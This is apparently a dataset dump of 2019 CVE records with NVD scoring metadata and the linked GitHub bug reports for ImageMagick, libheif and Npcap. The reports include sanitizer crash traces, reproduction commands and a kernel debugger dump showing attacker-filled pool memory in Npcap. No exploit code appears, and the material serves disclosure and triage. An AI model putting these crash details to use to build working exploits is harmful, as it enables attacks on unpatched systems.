1: image->columns = 0x40002
2: image->rows = 0x70000
3: x = 0x1ce44
4: y = 0x21d
```
[cin.zip](https://github.com/ImageMagick/ImageMagick/files/2830725/cin.zip)
### System Configuration
- ImageMagick version:7.0.8-26 Q16 x86_64 2019-02-05 (6b3bdb65b)
- Environment (Operating system, version and so on): Ubuntu 18.04 x86_64
- Additional information: Version 6.9.7-4 Q16 x86_64 20170114 seems fine with error message "width or height exceeds limit `c.cin'".
<!-- Thanks for reporting the issue to ImageMagick! -->
|
Incorrect parsing Cineon causing `convert` to take ridiculous time
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1472/comments
| 7
|
2019-02-05T04:29:35Z
|
2019-04-23T16:45:43Z
|
https://github.com/ImageMagick/ImageMagick/issues/1472
| 406,625,350
| 1,472
| 347
|
CVE-2019-11471
|
2019-04-23T14:29:00.697
|
libheif 1.4.0 has a use-after-free in heif::HeifContext::Image::set_alpha_channel in heif_context.h because heif_context.cc mishandles references to non-existing alpha images.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/commit/995a4283d8ed2d0d2c1ceb1a577b993df2f0e014"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/issues/123"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/commit/995a4283d8ed2d0d2c1ceb1a577b993df2f0e014"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/issues/123"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libheif:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6F0C81ED-3820-41B5-8DB0-36E2BC6D993C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/strukturag/libheif/issues/123
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libheif"
] |
As of dcbfa77, `./heif-convert $FILE /tmp/test.png` may report a heap-use-after-free error when libheif is compiled with AddressSanitizer.
```
==16294==ERROR: AddressSanitizer: heap-use-after-free on address 0x6030000004a0 at pc 0x7ffff78fe3f6 bp 0x7fffffff89a0 sp 0x7fffffff8998
WRITE of size 8 at 0x6030000004a0 thread T0
#0 0x7ffff78fe3f5 in std::__shared_ptr<heif::HeifContext::Image, (__gnu_cxx::_Lock_policy)2>::operator=(std::__shared_ptr<heif::HeifContext::Image, (__gnu_cxx::_Lock_policy)2> const&) /usr/bin/../lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/shared_ptr_base.h:1122:69
#1 0x7ffff78fb156 in std::shared_ptr<heif::HeifContext::Image>::operator=(std::shared_ptr<heif::HeifContext::Image> const&) /usr/bin/../lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/shared_ptr.h:296:65
#2 0x7ffff792a808 in heif::HeifContext::Image::set_alpha_channel(std::shared_ptr<heif::HeifContext::Image>) /home/hongxu/FOT/libheif/libheif-asan/libheif/./heif_context.h:117:75
#3 0x7ffff790cba1 in heif::HeifContext::interpret_heif_file() /home/hongxu/FOT/libheif/libheif-asan/libheif/heif_context.cc:584:34
#4 0x7ffff7910164 in heif::HeifContext::read_from_file(char const*) /home/hongxu/FOT/libheif/libheif-asan/libheif/heif_context.cc:351:10
#5 0x7ffff78e3e46 in heif_context_read_from_file /home/hongxu/FOT/libheif/libheif-asan/libheif/heif.cc:184:29
#6 0x4f84bd in main /home/hongxu/FOT/libheif/libheif-asan/examples/heif_convert.cc:164:9
#7 0x7ffff5dd5b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#8 0x41cf49 in _start (/home/hongxu/FOT/libheif/libheif-asan/install/bin/heif-convert+0x41cf49)
0x6030000004a0 is located 16 bytes inside of 27-byte region [0x603000000490,0x6030000004ab)
freed by thread T0 here:
#0 0x4f4c12 in operator delete(void*) (/home/hongxu/FOT/libheif/libheif-asan/install/bin/heif-convert+0x4f4c12)
#1 0x7ffff790c82e in heif::HeifContext::interpret_heif_file() /home/hongxu/FOT/libheif/libheif-asan/libheif/heif_context.cc:574:15
#2 0x7ffff7910164 in heif::HeifContext::read_from_file(char const*) /home/hongxu/FOT/libheif/libheif-asan/libheif/heif_context.cc:351:10
#3 0x7ffff78e3e46 in heif_context_read_from_file /home/hongxu/FOT/libheif/libheif-asan/libheif/heif.cc:184:29
#4 0x4f84bd in main /home/hongxu/FOT/libheif/libheif-asan/examples/heif_convert.cc:164:9
#5 0x7ffff5dd5b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
previously allocated by thread T0 here:
#0 0x4f3fd2 in operator new(unsigned long) (/home/hongxu/FOT/libheif/libheif-asan/install/bin/heif-convert+0x4f3fd2)
#1 0x7ffff6c8e26c in void std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_M_construct<char*>(char*, char*, std::forward_iterator_tag) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x12726c)
#2 0x60600000031f (<unknown module>)
LLVMSymbolizer: error reading file: No such file or directory
#3 0x7fffffff929f ([stack]+0x1d29f)
SUMMARY: AddressSanitizer: heap-use-after-free /usr/bin/../lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/shared_ptr_base.h:1122:69 in std::__shared_ptr<heif::HeifContext::Image, (__gnu_cxx::_Lock_policy)2>::operator=(std::__shared_ptr<heif::HeifContext::Image, (__gnu_cxx::_Lock_policy)2> const&)
Shadow bytes around the buggy address:
0x0c067fff8040: 00 fa fa fa fd fd fd fd fa fa 00 00 00 01 fa fa
0x0c067fff8050: 00 00 00 fa fa fa fd fd fd fd fa fa 00 00 00 fa
0x0c067fff8060: fa fa 00 00 00 fa fa fa 00 00 00 07 fa fa fd fd
0x0c067fff8070: fd fd fa fa 00 00 00 00 fa fa 00 00 00 00 fa fa
0x0c067fff8080: fd fd fd fd fa fa 00 00 00 00 fa fa fd fd fd fa
=>0x0c067fff8090: fa fa fd fd[fd]fd fa fa fd fd fd fd fa fa fa fa
0x0c067fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==16294==ABORTING
```
zipped POCs:
[libheif.zip](https://github.com/strukturag/libheif/files/3077346/libheif.zip)
|
AddressSanitizer: heap-use-after-free at heif_context.h:117
|
https://api.github.com/repos/strukturag/libheif/issues/123/comments
| 2
|
2019-04-14T12:30:34Z
|
2019-04-28T12:52:59Z
|
https://github.com/strukturag/libheif/issues/123
| 432,969,471
| 123
| 348
|
CVE-2019-11472
|
2019-04-23T14:29:00.837
|
ReadXWDImage in coders/xwd.c in the XWD image parsing component of ImageMagick 7.0.8-41 Q16 allows attackers to cause a denial-of-service (divide-by-zero error) by crafting an XWD image file in which the header indicates neither LSB first nor MSB first.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00057.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1546"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick6/commit/f663dfb8431c97d95682a2b533cca1c8233d21b4"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00057.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1546"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick6/commit/f663dfb8431c97d95682a2b533cca1c8233d21b4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-41:q16:*:*:*:*:*:*",
"matchCriteriaId": "34C2A939-19C7-4BC0-8DE5-E3D612C99B0E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"369"
] |
369
|
https://github.com/ImageMagick/ImageMagick/issues/1546
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
When using `identify -verbose $FILE` on XWD files, it may emit FPE errors at multiple locations.
### Steps to Reproduce
* run `identify -verbose $FILE`
* ASAN messages may be like:
fpe_xwd.c:490_1.xwd
```
ASAN:DEADLYSIGNAL
=================================================================
==19029==ERROR: AddressSanitizer: FPE on unknown address 0x7f0623a03210 (pc 0x7f0623a03210 bp 0x000000000000 sp 0x7ffc86dbd220 T0)
#0 0x7f0623a0320f (/usr/lib/x86_64-linux-gnu/libX11.so.6+0x2720f)
#1 0x7f0627deb295 in ReadXWDImage coders/xwd.c:490
#2 0x7f06276d4854 in ReadImage MagickCore/constitute.c:547
#3 0x7f06276d778b in ReadImages MagickCore/constitute.c:917
#4 0x7f0626f69817 in IdentifyImageCommand MagickWand/identify.c:321
#5 0x7f0626ffdde0 in MagickCommandGenesis MagickWand/mogrify.c:184
#6 0x55c1ef27bf00 in MagickMain utilities/magick.c:149
#7 0x55c1ef27c186 in main utilities/magick.c:180
#8 0x7f062675ab96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x55c1ef27b979 in _start (/home/hongxu/work/imagemagick/ImageMagick-asan/install/bin/magick+0x1979)
```
fpe_xwd.c:520_1.xwd
```
ASAN:DEADLYSIGNAL
=================================================================
==28450==ERROR: AddressSanitizer: FPE on unknown address 0x7f20a562e210 (pc 0x7f20a562e210 bp 0x000000000000 sp 0x7ffd19f36b80 T0)
#0 0x7f20a562e20f (/usr/lib/x86_64-linux-gnu/libX11.so.6+0x2720f)
#1 0x7f20a9a166c9 in ReadXWDImage coders/xwd.c:520
#2 0x7f20a92ff854 in ReadImage MagickCore/constitute.c:547
#3 0x7f20a930278b in ReadImages MagickCore/constitute.c:917
#4 0x7f20a8b94817 in IdentifyImageCommand MagickWand/identify.c:321
#5 0x7f20a8c28de0 in MagickCommandGenesis MagickWand/mogrify.c:184
#6 0x55b4ed9adf00 in MagickMain utilities/magick.c:149
#7 0x55b4ed9ae186 in main utilities/magick.c:180
#8 0x7f20a8385b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x55b4ed9ad979 in _start (/home/hongxu/work/imagemagick/ImageMagick-asan/install/bin/magick+0x1979)
```
### System Configuration
- ImageMagick version:7.0.8-41 Q16 x86_64 2019-04-14
- Environment (Operating system, version and so on): Ubuntu 18.04 LTS, x84_64
- Additional information: This was firstly detected in GraphicsMagick, but I found this also happens in ImageMagick 6/7.
POCs:
[im.zip](https://github.com/ImageMagick/ImageMagick/files/3077110/im.zip)
|
FPE errors when reading XWD images
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1546/comments
| 2
|
2019-04-14T07:21:12Z
|
2019-04-24T01:24:42Z
|
https://github.com/ImageMagick/ImageMagick/issues/1546
| 432,941,385
| 1,546
| 349
|
CVE-2019-11490
|
2019-04-24T03:29:00.267
|
An issue was discovered in Npcap 0.992. Sending a malformed .pcap file with the loopback adapter using either pcap_sendqueue_queue() or pcap_sendqueue_transmit() results in kernel pool corruption. This could lead to arbitrary code executing inside the Windows kernel and allow escalation of privileges.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.2,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:L/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nmap/nmap/issues/1568"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nmap/nmap/issues/1568"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nmap:npcap:0.992:*:*:*:*:*:*:*",
"matchCriteriaId": "D9F2D880-CB47-4041-9526-2BB17DF1FDD8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"415"
] |
415
|
https://github.com/nmap/nmap/issues/1568
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nmap",
"nmap"
] |
#### Description:
Sending a malformed .pcap with npcap loopback adapter causes kernel pool corruption.
#### Analysis:
When sending a malformed .pcap file with the npcap loopback adapter using either `pcap_sendqueue_queue()` or `pcap_sendqueue_transmit()` results in kernel pool corruption. This vulnerability could lead to arbitrary code executing inside the Windows kernel and allow elevation of privileges.
#### Version: npcap 0.992
#### Tested on: Windows 10 x64
```
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
BAD_POOL_CALLER (c2)
The current thread is making a bad pool request. Typically this is at a bad IRQL level or double freeing the same allocation, etc.
Arguments:
Arg1: 0000000000000007, Attempt to free pool which was already freed
Arg2: 0000000041414141, Pool tag value from the pool header
Arg3: 0000000041414141, Contents of the first 4 bytes of the pool header
Arg4: ffff9a06cec76010, Address of the block of pool being deallocated
Debugging Details:
------------------
*** ERROR: Module load completed but symbols could not be loaded for npcap.sys
*** ERROR: Symbol file could not be found. Defaulted to export symbols for packet.dll -
DUMP_CLASS: 1
DUMP_QUALIFIER: 0
BUILD_VERSION_STRING: 17134.1.amd64fre.rs4_release.180410-1804
DUMP_TYPE: 0
BUGCHECK_P1: 7
BUGCHECK_P2: 41414141
BUGCHECK_P3: 41414141
BUGCHECK_P4: ffff9a06cec76010
POOL_ADDRESS: ffff9a06cec76010 Nonpaged pool
FREED_POOL_TAG: Io
BUGCHECK_STR: 0xc2_7_Io
CPU_COUNT: 2
CPU_MHZ: c17
CPU_VENDOR: GenuineIntel
CPU_FAMILY: 6
CPU_MODEL: 9e
CPU_STEPPING: 9
CPU_MICROCODE: 6,9e,9,0 (F,M,S,R) SIG: 9A'00000000 (cache) 9A'00000000 (init)
DEFAULT_BUCKET_ID: WIN8_DRIVER_FAULT
PROCESS_NAME: sendcap.exe
CURRENT_IRQL: 0
ANALYSIS_SESSION_HOST: DESKTOP-GKGKQ49
ANALYSIS_SESSION_TIME: 04-22-2019 13:36:53.0392
ANALYSIS_VERSION: 10.0.15063.468 amd64fre
LAST_CONTROL_TRANSFER: from fffff800b3c5b3b2 to fffff800b3bc9cd0
STACK_TEXT:
ffff890c`5d3eed38 fffff800`b3c5b3b2 : 00000000`00000007 ffff9a06`cecc1700 ffff890c`5d3eeea0 fffff800`b3b64640 : nt!DbgBreakPointWithStatus
ffff890c`5d3eed40 fffff800`b3c5abc2 : 00000000`00000003 ffff890c`5d3eeea0 fffff800`b3bd5370 00000000`000000c2 : nt!KiBugCheckDebugBreak+0x12
ffff890c`5d3eeda0 fffff800`b3bc21a7 : 00000000`00001001 00000000`00000fff ffff9a06`cec76000 fffff800`b3dfb8c8 : nt!KeBugCheck2+0x962
ffff890c`5d3ef4c0 fffff800`b3d0403c : 00000000`000000c2 00000000`00000007 00000000`41414141 00000000`41414141 : nt!KeBugCheckEx+0x107
ffff890c`5d3ef500 fffff800`01aa74c2 : ffff9a06`ce4331b0 00000000`00000000 00000000`00000000 00000000`00000000 : nt!ExFreePoolWithTag+0xfdc
ffff890c`5d3ef5e0 fffff800`01aa7567 : ffff9a06`cf17d000 00000001`700e6e3f ffff9a06`ce433030 ffff9a06`cec80000 : npcap+0x74c2
ffff890c`5d3ef620 fffff800`01aa7303 : 00000000`00000000 00000000`00004151 00000001`700e6e3f ffff9a06`cd62df40 : npcap+0x7567
ffff890c`5d3ef660 fffff800`01aa4c20 : ffff9a06`41414141 ffff9a06`cec76000 00000000`00004151 00000000`20206f01 : npcap+0x7303
ffff890c`5d3ef6f0 fffff800`b3ab0e69 : 7fffffff`ffffffff ffff9a06`ce6e1ce0 ffffc107`03f19b00 00000000`00000000 : npcap+0x4c20
ffff890c`5d3ef780 fffff800`b3f14fdb : ffff9a06`ce6e1ce0 ffff890c`5d3efb00 00000000`00000001 00000000`00000001 : nt!IofCallDriver+0x59
ffff890c`5d3ef7c0 fffff800`b3f1468a : ffff9a06`00000000 ffff9a06`ce6e1ce0 00000000`20206f49 ffff890c`5d3efb00 : nt!IopSynchronousServiceTail+0x1ab
ffff890c`5d3ef870 fffff800`b3f14e16 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!IopXxxControlFile+0x68a
ffff890c`5d3ef9a0 fffff800`b3bd2743 : ffffffff`ffffffff 00000000`00000000 00000000`00000000 00000000`00000000 : nt!NtDeviceIoControlFile+0x56
ffff890c`5d3efa10 00007ffc`ca5daa84 : 00007ffc`c6f22766 0000002c`8613f288 000001a9`47bf4907 00000000`00000300 : nt!KiSystemServiceCopyEnd+0x13
0000002c`8613f268 00007ffc`c6f22766 : 0000002c`8613f288 000001a9`47bf4907 00000000`00000300 00007ffc`c2b57000 : ntdll!NtDeviceIoControlFile+0x14
0000002c`8613f270 00007ffc`ca273d30 : 00000000`00002349 0000002c`8613f3d0 00000000`00000000 00000000`0e08090f : KERNELBASE!DeviceIoControl+0x66
0000002c`8613f2e0 00007ffc`c08a590e : 00000000`00000001 000001a9`47b60000 00000000`00000001 00000000`00004151 : KERNEL32!DeviceIoControlImplementation+0x80
0000002c`8613f330 00000000`00000001 : 000001a9`47b60000 00000000`00000001 00000000`00004151 00000000`00000000 : packet!PacketSendPackets+0x9e
0000002c`8613f338 000001a9`47b60000 : 00000000`00000001 00000000`00004151 00000000`00000000 00007ff7`00000000 : 0x1
0000002c`8613f340 00000000`00000001 : 00000000`00004151 00000000`00000000 00007ff7`00000000 0000002c`8613f3c0 : 0x000001a9`47b60000
0000002c`8613f348 00000000`00004151 : 00000000`00000000 00007ff7`00000000 0000002c`8613f3c0 00000000`00000000 : 0x1
0000002c`8613f350 00000000`00000000 : 00007ff7`00000000 0000002c`8613f3c0 00000000`00000000 00007ffc`41414141 : 0x4151
STACK_COMMAND: kb
THREAD_SHA1_HASH_MOD_FUNC: 3c3db5995b3b55f2f710f69a612d06588d6426a4
THREAD_SHA1_HASH_MOD_FUNC_OFFSET: 991f0dec4d44ad1be3f0a78451fb3ad25e1bd414
THREAD_SHA1_HASH_MOD: 80914d1d00133981a17222c311fe04dae91f19dd
FOLLOWUP_IP:
npcap+74c2
fffff800`01aa74c2 488bce mov rcx,rsi
FAULT_INSTR_CODE: e8ce8b48
SYMBOL_STACK_INDEX: 5
SYMBOL_NAME: npcap+74c2
FOLLOWUP_NAME: MachineOwner
MODULE_NAME: npcap
IMAGE_NAME: npcap.sys
DEBUG_FLR_IMAGE_TIMESTAMP: 5c96fdc2
BUCKET_ID_FUNC_OFFSET: 74c2
FAILURE_BUCKET_ID: 0xc2_7_Io___npcap!unknown_function
BUCKET_ID: 0xc2_7_Io___npcap!unknown_function
PRIMARY_PROBLEM_CLASS: 0xc2_7_Io___npcap!unknown_function
TARGET_TIME: 2019-04-22T20:35:53.000Z
OSBUILD: 17134
OSSERVICEPACK: 0
SERVICEPACK_NUMBER: 0
OS_REVISION: 0
SUITE_MASK: 272
PRODUCT_TYPE: 1
OSPLATFORM_TYPE: x64
OSNAME: Windows 10
OSEDITION: Windows 10 WinNt TerminalServer SingleUserTS
OS_LOCALE:
USER_LCID: 0
OSBUILD_TIMESTAMP: 2018-12-31 22:44:13
BUILDDATESTAMP_STR: 180410-1804
BUILDLAB_STR: rs4_release
BUILDOSVER_STR: 10.0.17134.1.amd64fre.rs4_release.180410-1804
ANALYSIS_SESSION_ELAPSED_TIME: 1b8ac
ANALYSIS_SOURCE: KM
FAILURE_ID_HASH_STRING: km:0xc2_7_io___npcap!unknown_function
FAILURE_ID_HASH: {a549c0e9-3c86-19de-155c-ee3efa1cfcf1}
Followup: MachineOwner
---------
0: kd> db ffff9a06cec76010
ffff9a06`cec76010 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76020 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76030 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76040 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76050 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76060 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76070 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76080 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0: kd> !pool ffff9a06cec76010
Pool page ffff9a06cec76010 region is Nonpaged pool
*ffff9a06cec76000 : large page allocation, tag is Io , size is 0x4160 bytes
Pooltag Io : general IO allocations, Binary : nt!io
0: kd> db ffff9a06cec76000
ffff9a06`cec76000 41 41 41 41 41 41 41 41-41 41 00 00 5a 02 00 00 AAAAAAAAAA..Z...
ffff9a06`cec76010 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76020 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76030 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76040 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76050 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76060 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76070 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0: kd> db ffff9a06cec76000 - 8
ffff9a06`cec75ff8 00 00 00 00 00 00 00 00-41 41 41 41 41 41 41 41 ........AAAAAAAA
ffff9a06`cec76008 41 41 00 00 5a 02 00 00-41 41 41 41 41 41 41 41 AA..Z...AAAAAAAA
